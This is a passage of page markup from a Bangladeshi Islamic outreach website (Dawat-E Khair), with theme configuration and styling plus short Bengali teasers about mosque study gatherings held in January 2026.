0","f_ex_font_family":"521","f_ex_font_size":"13","f_ex_font_line_height":"1.4","ex_txt":"#999999","m_padding":"eyJhbGwiOiIwIDI1cHggMCIsImxhbmRzY2FwZSI6IjAgMjBweCAwIiwicG9ydHJhaXQiOiIwIDEwcHggMCIsInBob25lIjoiMCAwIDIwcHgifQ==","modules_border_size":"eyJhbGwiOiIwIDFweCAwIDAiLCJwaG9uZSI6IjAgMCAxcHggMCJ9","f_excl_font_spacing":"0.5","excl_show":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-251","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","locked_only":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_86","tdc_css_class":"tdi_86","tdc_css_class_style":"tdi_86_rand_style"}';
block_tdi_86.td_column_number = "3";
block_tdi_86.block_type = "td_flex_block_1";
block_tdi_86.post_count = "4";
block_tdi_86.found_posts = "91";
block_tdi_86.header_color = "";
block_tdi_86.ajax_pagination_infinite_stop = "";
block_tdi_86.max_num_pages = "23";
tdBlocksArray.push(block_tdi_86);
</script><div class="td-block-title-wrap"></div><div id=tdi_86 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://dawatekhair.com/%e0%a6%a6%e0%a6%be%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%a4%e0%a7%87-%e0%a6%96%e0%a6%be%e0%a6%af%e0%a6%bc%e0%a6%b0-%e0%a6%ae%e0%a6%9c%e0%a6%b2%e0%a6%bf%e0%a6%b8-%e0%a6%b9%e0%a6%af%e0%a6%b0-5/" rel="bookmark" class="td-image-wrap " title="দা&#8217;ওয়াতে খায়র মজলিস || হযরত শেখ আহমদ শাহ্ (র.) জামে মাসজিদ, পেরলা,বড়লিয়া,পটিয়া।" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dawatekhair.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://dawatekhair.com/category/%e0%a6%ae%e0%a7%81%e0%a6%86%e0%a6%b2%e0%a7%8d%e0%a6%b2%e0%a6%bf%e0%a6%ae/" class="td-post-category">মুআল্লিম</a>
                    <h3 class="entry-title td-module-title"><a href="https://dawatekhair.com/%e0%a6%a6%e0%a6%be%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%a4%e0%a7%87-%e0%a6%96%e0%a6%be%e0%a6%af%e0%a6%bc%e0%a6%b0-%e0%a6%ae%e0%a6%9c%e0%a6%b2%e0%a6%bf%e0%a6%b8-%e0%a6%b9%e0%a6%af%e0%a6%b0-5/" rel="bookmark" title="দা&#8217;ওয়াতে খায়র মজলিস || হযরত শেখ আহমদ শাহ্ (র.) জামে মাসজিদ, পেরলা,বড়লিয়া,পটিয়া।">দা&#8217;ওয়াতে খায়র মজলিস || হযরত শেখ আহমদ শাহ্ (র.) জামে মাসজিদ, পেরলা,বড়লিয়া,পটিয়া।</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    <div class="td-excerpt">২৩/০১/২০২৬; বাদে মাগরিব , হযরত শেখ আহমদ শাহ্ (র.) জামে মাসজিদ, পেরলা,বড়লিয়া,পটিয়া।  বিষয়: শবে বরাতের প্রমাণ ও...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://dawatekhair.com/3588-2/" rel="bookmark" class="td-image-wrap " title="দাওয়াতে খায়র মজলিস || সৈয়দুল্লাহ মিয়া জামে মসজিদ" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dawatekhair.com/wp-content/uploads/2026/01/IMG-20260123-WA0055-696x522.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://dawatekhair.com/category/%e0%a6%ae%e0%a7%81%e0%a6%86%e0%a6%b2%e0%a7%8d%e0%a6%b2%e0%a6%bf%e0%a6%ae/" class="td-post-category">মুআল্লিম</a>
                    <h3 class="entry-title td-module-title"><a href="https://dawatekhair.com/3588-2/" rel="bookmark" title="দাওয়াতে খায়র মজলিস || সৈয়দুল্লাহ মিয়া জামে মসজিদ">দাওয়াতে খায়র মজলিস || সৈয়দুল্লাহ মিয়া জামে মসজিদ</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    <div class="td-excerpt">১সুরা ফাতেহা মশক্ব ও তরজমা

২প্র্যাকটিক্যাল মৃত ব্যক্তির গোসল

৩ উপস্থিতি ১০ জন

মু&#039;আল্লিম: মাওলানা মোঃ মহিউদ্দিন কাদেরী

৯ নং বড়লিয়া ইউনিয়ন,...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://dawatekhair.com/%e0%a6%a6%e0%a6%be%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%a4%e0%a7%87-%e0%a6%96%e0%a6%be%e0%a6%af%e0%a6%bc%e0%a6%b0-%e0%a6%ae%e0%a6%9c%e0%a6%b2%e0%a6%bf%e0%a6%b8-%e0%a6%a8%e0%a6%bf%e0%a6%89/" rel="bookmark" class="td-image-wrap " title="দা&#8217;ওয়াতে খায়র মজলিস || নিউ রাঙামাটি রিজার্ভ বাজার জামে মসজিদ" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dawatekhair.com/wp-content/uploads/2026/01/IMG_20260124_001126-696x397.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://dawatekhair.com/category/%e0%a6%ae%e0%a7%81%e0%a6%86%e0%a6%b2%e0%a7%8d%e0%a6%b2%e0%a6%bf%e0%a6%ae/" class="td-post-category">মুআল্লিম</a>
                    <h3 class="entry-title td-module-title"><a href="https://dawatekhair.com/%e0%a6%a6%e0%a6%be%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%a4%e0%a7%87-%e0%a6%96%e0%a6%be%e0%a6%af%e0%a6%bc%e0%a6%b0-%e0%a6%ae%e0%a6%9c%e0%a6%b2%e0%a6%bf%e0%a6%b8-%e0%a6%a8%e0%a6%bf%e0%a6%89/" rel="bookmark" title="দা&#8217;ওয়াতে খায়র মজলিস || নিউ রাঙামাটি রিজার্ভ বাজার জামে মসজিদ">দা&#8217;ওয়াতে খায়র মজলিস || নিউ রাঙামাটি রিজার্ভ বাজার জামে মসজিদ</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    <div class="td-excerpt">
 	তারিখঃ ২৩/০১/২০২৬ ইং, 
 	রোজঃ জুমাবার 
 	সময়ঃ বাদে এশা
 	 স্থানঃ  নিউ রাঙামাটি রিজার্ভ বাজার  জামে মসজিদ,
...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://dawatekhair.com/%e0%a6%ae%e0%a7%8b%e0%a6%83-%e0%a6%ae%e0%a6%be%e0%a6%b8%e0%a6%89%e0%a6%a6-%e0%a6%ae%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%be-%e0%a7%a6%e0%a7%a7%e0%a7%ad%e0%a7%a9%e0%a7%a6%e0%a7%aa%e0%a7%a8%e0%a7%ad/" rel="bookmark" class="td-image-wrap " title="দা&#8217;ওয়াতে খায়র মজলিস || তাহেরিয়া জামে মসজিদ, ত্রিমোহনী, খিলগাঁও, ঢাকা-১২১৯" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dawatekhair.com/wp-content/uploads/2026/01/Picsart_26-01-23_21-55-22-581-696x933.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://dawatekhair.com/category/%e0%a6%ae%e0%a7%81%e0%a6%86%e0%a6%b2%e0%a7%8d%e0%a6%b2%e0%a6%bf%e0%a6%ae/" class="td-post-category">মুআল্লিম</a>
                    <h3 class="entry-title td-module-title"><a href="https://dawatekhair.com/%e0%a6%ae%e0%a7%8b%e0%a6%83-%e0%a6%ae%e0%a6%be%e0%a6%b8%e0%a6%89%e0%a6%a6-%e0%a6%ae%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%be-%e0%a7%a6%e0%a7%a7%e0%a7%ad%e0%a7%a9%e0%a7%a6%e0%a7%aa%e0%a7%a8%e0%a7%ad/" rel="bookmark" title="দা&#8217;ওয়াতে খায়র মজলিস || তাহেরিয়া জামে মসজিদ, ত্রিমোহনী, খিলগাঁও, ঢাকা-১২১৯">দা&#8217;ওয়াতে খায়র মজলিস || তাহেরিয়া জামে মসজিদ, ত্রিমোহনী, খিলগাঁও, ঢাকা-১২১৯</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    <div class="td-excerpt">তারিখঃ ২৩/০১/২০২৬ইং, স্থানঃ তাহেরিয়া জামে মসজিদ, ত্রিমোহনী, খিলগাঁও, ঢাকা-১২১৯

বিষয়ঃ পবিত্রতা (ওজু)

উপস্থিতিঃ ৬৮জন।

মু&#039;আল্লিম : মাওলানা মুহাম্মদ মাসঊদ মিয়া০১৭৩০৪২৭১৫৮, ০১৮৫৫৫১৬৬৩৬,...</div>
                    
                                    </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap td_block_raw_css tdi_87 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_87" ><div id=tdi_87 class="td_block_inner td-fix-index"><style>.td_flex_block_1 .td_block_inner .td_module_flex_1:last-child .td-module-container {
  border-width: 0 !important;
  padding-bottom: 0;
}
</style></div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="dawat1953"><meta itemprop="url" content="https://dawatekhair.com/author/dawat1953/"></span><meta itemprop="datePublished" content="2023-06-30T04:21:37+00:00"><meta itemprop="dateModified" content="2025-10-07T00:40:48+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://dawatekhair.com/%e0%a6%a6%e0%a7%8b%e0%a6%af%e0%a6%bc%e0%a6%be-%e0%a6%95%e0%a6%be%e0%a6%b2%e0%a7%87%e0%a6%ae%e0%a6%be-%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%be/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://dawatekhair.com/wp-content/uploads/2023/06/272.png"></span><meta itemprop="name" content="Dawat-E Khair"></span><meta itemprop="headline" content="দোয়া-কালেমা শিক্ষা"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://dawatekhair.com/wp-content/uploads/2023/06/Capture-20.png"><meta itemprop="width" content="1164"><meta itemprop="height" content="624"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->



    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_88" class="tdc-zone"><div class="tdc_zone tdi_89  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_89{
                    min-height: 0;
                }.tdi_89 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #ffffff !important;
                }
/* inline tdc_css att */

.tdi_89{
border-color:#eaeaea !important;
border-style:solid !important;
border-width: 1px 0px 0px 0px !important;
}

</style>
<div class="tdi_88_rand_style td-element-style" ></div><div id="tdi_90" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_91  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_91,
                .tdi_91 .tdc-columns{
                    min-height: 0;
                }.tdi_91,
				.tdi_91 .tdc-columns{
				    display: block;
				}.tdi_91 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_91{
padding-top:30px !important;
}

.tdi_91 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_91{
padding-top:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_91{
padding-top:15px !important;
}
}

</style><div class="vc_column tdi_93  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_93{
                    vertical-align: baseline;
                }.tdi_93 > .wpb_wrapper,
				.tdi_93 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_93 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_93 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_93 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_95  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_95{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_95,
				.tdi_95 .tdc-inner-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: stretch;
				}.tdi_95 .tdc-inner-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
.tdi_95,
				.tdi_95 .tdc-inner-columns{
				    flex-direction: column;
				
				    align-items: flex-start;
				}
}
/* inline tdc_css att */

.tdi_95{
margin-bottom:40px !important;
}

.tdi_95 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_95{
margin-bottom:30px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_95{
margin-bottom:20px !important;
}
}

</style><div class="vc_column_inner tdi_97  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_97{
                    vertical-align: baseline;
                }.tdi_97 .vc_column-inner > .wpb_wrapper,
				.tdi_97 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_97 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_97{
margin-bottom:30px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_98 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_98" >
<style>

/* inline tdc_css att */

.tdi_98{
margin-bottom:15px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_98{
margin-bottom:10px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_98{
margin-bottom:5px !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
.tdi_99 .tdm-title{
					color: #000000;
				
					font-family:EB Garamond !important;font-size:26px !important;line-height:1.2 !important;font-weight:600 !important;
				}body .tdi_99 .tdm-title-line:after{
					background: #000000;
				}.tdi_99 .tdm-title-line{
					width: 100%;
				
					height: 10px;
				}.tdi_99 .tdm-title-line:after{
					height: 1px;
				
					bottom: -100%;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_99 .tdm-title-line{
					height: 8px;
				}.tdi_99 .tdm-title{
					font-family:EB Garamond !important;font-size:24px !important;line-height:1.2 !important;font-weight:600 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_99 .tdm-title-line{
					height: 5px;
				}.tdi_99 .tdm-title{
					font-family:EB Garamond !important;font-size:22px !important;line-height:1.2 !important;font-weight:600 !important;
				}
}
</style><div class="tds-title tds-title2 td-fix-index tdi_99"><h3 class="tdm-title tdm-title-sm">Follow us</h3><div class="tdm-title-line"></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_100 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_100" >
<style>

/* inline tdc_css att */

.tdi_100{
margin-bottom:25px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_100{
margin-bottom:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_100{
margin-bottom:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_100{
margin-bottom:15px !important;
}
}

</style>
<style>
/* custom css */
.tdi_100{
                    text-align: left !important;
                }.tdi_100 .tdm-descr{
                    color: #000000;
                
					font-family:Roboto !important;font-size:13px !important;line-height:1.4 !important;font-weight:400 !important;
				}.tdi_100 .tdm-descr a{
                    color: #ec3535;
                }.tdi_100 .tdm-descr a:hover{
                    color: #c11f1f;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_100 .tdm-descr{
					font-family:Roboto !important;font-size:11px !important;line-height:1.4 !important;font-weight:400 !important;
				}
}
</style><p class="tdm-descr">দা’ওয়াতে খায়র’ গাউসিয়া কমিটি বাংলাদেশ কর্তৃক অনুসৃত ও পালিতব্য একটি সময়োপযোগী কর্মসূচি। ‘দা’ওয়াত’ বলতে বুঝায়- আহ্বান করা, আমন্ত্রণ জানানো আর ‘খায়র’ মানে হলো- উত্তম, ভালো, কল্যাণ ইত্যাদি। সুতরাং ‘দাওয়াতে খায়র’ বলতে বুঝায় ‘কল্যাণের প্রতি আহ্বান করা’ বা আমন্ত্রণ জানানো।
</p></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_101 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_101" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_101{
text-align:left !important;
}
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_socials{
                  margin-bottom: 0;
                }.tdm-social-wrapper{
                  *zoom: 1;
                }.tdm-social-wrapper:before,
                .tdm-social-wrapper:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdm-social-wrapper:after{
                  clear: both;
                }.tdm-social-item-wrap{
                  display: inline-block;
                }.tdm-social-item{
                  position: relative;
                  display: inline-block;
                  vertical-align: middle;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                  text-align: center;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdm-social-item i{
                  font-size: 14px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-text{
                  display: none;
                  margin-top: -1px;
                  vertical-align: middle;
                  font-size: 13px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-item-wrap:hover i,
                .tdm-social-item-wrap:hover .tdm-social-text{
                  color: #000;
                }.tdm-social-item-wrap:last-child .tdm-social-text{
                  margin-right: 0 !important;
                }
</style>
<style>
.tds-social3 .tdm-social-item{
                  background-color: #4db2ec;
                }.tds-social3 .tdm-social-item:hover{
                  background-color: #000;
                }.tds-social3 .tdm-social-item i{
                  color: #fff;
                }.tdi_102 .tdm-social-item i{
					font-size: 17px;
					vertical-align: middle;
				}.tdi_102 .tdm-social-item i.td-icon-twitter,
				.tdi_102 .tdm-social-item i.td-icon-linkedin,
				.tdi_102 .tdm-social-item i.td-icon-pinterest,
				.tdi_102 .tdm-social-item i.td-icon-blogger,
				.tdi_102 .tdm-social-item i.td-icon-vimeo{
					font-size: 13.6px;
				}.tdi_102 .tdm-social-item{
					width: 44.2px;
					height: 44.2px;
					line-height: 44.2px;
				
				    margin: 5px 10px 5px 0;
				}.tdi_102 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}body .tdi_102 .tdm-social-item{
					background: #000000;
				}body .tdi_102 .tdm-social-item-wrap:hover .tdm-social-item{
					background: #309b65;
				}.tdi_102 .tdm-social-text{
					margin-left: 0px;
				
					margin-right: 0px;
				
					display: none;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_102 .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				}.tdi_102 .tdm-social-item i.td-icon-twitter,
				.tdi_102 .tdm-social-item i.td-icon-linkedin,
				.tdi_102 .tdm-social-item i.td-icon-pinterest,
				.tdi_102 .tdm-social-item i.td-icon-blogger,
				.tdi_102 .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_102 .tdm-social-item{
					width: 36.4px;
					height: 36.4px;
					line-height: 36.4px;
				
				    margin: 3px 6px 3px 0;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_102 .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				}.tdi_102 .tdm-social-item i.td-icon-twitter,
				.tdi_102 .tdm-social-item i.td-icon-linkedin,
				.tdi_102 .tdm-social-item i.td-icon-pinterest,
				.tdi_102 .tdm-social-item i.td-icon-blogger,
				.tdi_102 .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_102 .tdm-social-item{
					width: 31.2px;
					height: 31.2px;
					line-height: 31.2px;
				
				    margin: 2.5px 5px 2.5px 0;
				}
}
</style><div class="tdm-social-wrapper tds-social3 tdi_102"><div class="tdm-social-item-wrap"><a href="#"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="#" class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="#" class="tdm-social-text">Youtube</a></div></div></div><div class="td_block_wrap td_block_raw_css tdi_103 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_103" ><div id=tdi_103 class="td_block_inner td-fix-index"><style>.td_flex_block_1 .td_block_inner .td_module_flex_1:last-child .td-module-container {
  border-width: 0 !important;
  padding-bottom: 0;
}
</style></div></div></div></div></div><div class="vc_column_inner tdi_105  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_105{
                    vertical-align: baseline;
                }.tdi_105 .vc_column-inner > .wpb_wrapper,
				.tdi_105 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_105 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_105{
border-color:#eaeaea !important;
border-style:solid !important;
border-width: 0px 0px 0px 1px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_105{
margin-bottom:30px !important;
border-width: 0px 0px 0px 0px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_106 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_106" >
<style>

/* inline tdc_css att */

.tdi_106{
margin-bottom:15px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_106{
margin-bottom:10px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_106{
margin-bottom:5px !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
.tdi_107 .tdm-title{
					color: #000000;
				
					font-family:EB Garamond !important;font-size:26px !important;line-height:1.2 !important;font-weight:600 !important;
				}body .tdi_107 .tdm-title-line:after{
					background: #000000;
				}.tdi_107 .tdm-title-line{
					width: 100%;
				
					height: 10px;
				}.tdi_107 .tdm-title-line:after{
					height: 1px;
				
					bottom: -100%;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_107 .tdm-title-line{
					height: 8px;
				}.tdi_107 .tdm-title{
					font-family:EB Garamond !important;font-size:24px !important;line-height:1.2 !important;font-weight:600 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_107 .tdm-title-line{
					height: 5px;
				}.tdi_107 .tdm-title{
